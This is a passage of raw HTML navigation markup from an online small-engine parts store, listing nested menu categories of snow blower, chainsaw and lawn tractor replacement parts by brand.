                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81876" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81876">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76715" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76715">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47821" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47821">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80533" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80533">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12695" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12695">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32409" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32409">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36014" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36014">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49877" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49877">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74940" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74940">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6328" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6328">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_91296" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_91296">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65446" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65446">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77566" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77566">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69771" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69771">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33897" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33897">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8674" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8674">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
